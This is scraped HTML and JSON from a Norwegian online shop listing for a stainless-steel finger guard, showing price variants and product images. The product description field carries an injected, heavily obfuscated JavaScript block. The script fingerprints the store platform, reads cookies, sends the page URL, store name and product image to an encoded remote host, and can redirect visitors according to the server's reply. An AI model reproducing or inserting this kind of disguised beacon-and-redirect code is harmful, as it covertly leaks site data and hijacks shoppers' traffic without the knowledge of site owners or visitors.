      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Fingerbeskytter i rustfritt stål</div>
        <div>
          
          <span class="pfac_price" content="129.9">129,90 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Kjøp 1" selected="selected">Kjøp 1</option>
              
                <option value="Kjøp 2 og få 1 gratis (3 stk.)">Kjøp 2 og få 1 gratis (3 stk.)</option>
              
                <option value="Kjøp 3 og få 2 gratis (5 stk.)">Kjøp 3 og få 2 gratis (5 stk.)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9136854991121,"title":"Fingerbeskytter i rustfritt stål","handle":"stygqchz","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3\u003e\u003cspan style=\"color: #00aaff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEn perfekt gave til venner og familie som elsker å lage mat!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSlutt på blodige fingre når du skjærer, hakker eller kutter!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"296\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/9a99f1e63abb88e76794e87d5447d933.gif\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\u003c\/p\u003e\n\u003ch2\u003eFunksjoner:\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eEn størrelse som passer alle.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk og ergonomisk formet - spissen holder maten på plass.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eTåler oppvaskmaskin.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eOverflatebehandling av høy kvalitet - ripefri overflate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLeveres i rustfritt stål.\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg width=\"240\" src=\"https:\/\/img.staticdj.com\/818ca8d8d5f090c7ca6dca6b766bed4a.webp\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh\/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-01T17:38:15+08:00","created_at":"2024-02-01T17:38:15+08:00","vendor":"shoptimie","type":"Hot salg","tags":["kitchen"],"price":12990,"price_min":12990,"price_max":32990,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":59900,"compare_at_price_varies":true,"variants":[{"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558706449,"title":"Kjøp 2 og få 1 gratis (3 stk.)","option1":"Kjøp 2 og få 1 gratis (3 stk.)","option2":null,"option3":null,"sku":"LE11935225*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 2 og få 1 gratis (3 stk.)","public_title":"Kjøp 2 og få 1 gratis (3 stk.)","options":["Kjøp 2 og få 1 gratis (3 stk.)"],"price":22990,"weight":0,"compare_at_price":35900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558739217,"title":"Kjøp 3 og få 2 gratis (5 stk.)","option1":"Kjøp 3 og få 2 gratis (5 stk.)","option2":null,"option3":null,"sku":"LE11935225*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 3 og få 2 gratis (5 stk.)","public_title":"Kjøp 3 og få 2 gratis (5 stk.)","options":["Kjøp 3 og få 2 gratis (5 stk.)"],"price":32990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","options":["Kjøp mer Spar mer"],"media":[{"alt":null,"id":37232355344657,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","width":800},{"alt":null,"id":37232355377425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295","width":800},{"alt":null,"id":37232355410193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295","width":800},{"alt":null,"id":37232355442961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v